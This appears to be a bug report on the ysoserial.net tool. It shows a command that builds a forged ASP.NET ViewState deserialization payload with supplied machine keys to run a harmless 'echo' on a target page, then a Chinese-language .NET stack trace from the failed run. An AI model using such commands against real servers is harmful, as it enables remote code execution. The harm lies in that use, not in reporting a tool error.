 D:\Tools\Windows\ysoserial\Tools>ysoserial.exe -p ViewState -g TextFormattingRunProperties  -c "echo 123 > c:\windows\temp\test.txt" --path="/login.aspx" --ap
ppath="/" --decryptionalg="3DES" --decryptionkey="280450BB36319B474C996B506A95AEDF9B51211B1D2B7A87" --validationalg="3DES" --validationkey="319B474B1D2B7A87C9
96B280450BB36506A95AEDF9B51211"
未经处理的异常:  System.Reflection.TargetInvocationException: 调用的目标发生了异常。 ---> System.Configuration.ConfigurationErrorsException: 在使用 <machineKe
y compatibilityMode="Framework45" /> 或 MachineKey.Protect 和 MachineKey.Unprotect API 时，“validation”特性必须是这些值之一: SHA1、HMACSHA256、HMACSHA384、HMA
CSHA512 或 alg:[KeyedHashAlgorithm]。
   在 System.Web.Security.Cryptography.MachineKeyCryptoAlgorithmFactory.GetGenericAlgorithmFactory[TResult](String configAttributeName, String configAttribute
Value, Func`2 switchStatement, String errorResourceString)
   在 System.Web.Security.Cryptography.MachineKeyCryptoAlgorithmFactory.GetValidationAlgorithmFactory()
   在 System.Web.Security.Cryptography.MachineKeyCryptoAlgorithmFactory.GetValidationAlgorithm()
   在 System.Web.Security.Cryptography.NetFXCryptoService.Protect(Byte[] clearData)
   在 System.Web.Security.Cryptography.HomogenizingCryptoServiceWrapper.HomogenizeErrors(Func`2 func, Byte[] input)
   在 System.Web.Security.Cryptography.HomogenizingCryptoServiceWrapper.Protect(Byte[] clearData)
   --- 内部异常堆栈跟踪的结尾 ---
   在 System.RuntimeMethodHandle.InvokeMethod(Object target, Object[] arguments, Signature sig, Boolean constructor)
   在 System.Reflection.RuntimeMethodInfo.UnsafeInvokeInternal(Object obj, Object[] parameters, Object[] arguments)
   在 System.Reflection.RuntimeMethodInfo.Invoke(Object obj, BindingFlags invokeAttr, Binder binder, Object[] parameters, CultureInfo culture)
   在 ysoserial.Plugins.ViewStatePlugin.generateViewState_4dot5(String targetPagePath, String IISAppInPath, String viewStateUserKey, Byte[] payload) 位置 D:\a
\ysoserial.net\ysoserial.net\ysoserial\Plugins\ViewStatePlugin.cs:行号 405
   在 ysoserial.Plugins.ViewStatePlugin.Run(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Plugins\ViewStatePlugin.cs:行号 297
   在 ysoserial.Program.Main(String[] args) 位置 D:\a\ysoserial.net\ysoserial.net\ysoserial\Program.cs:行号 169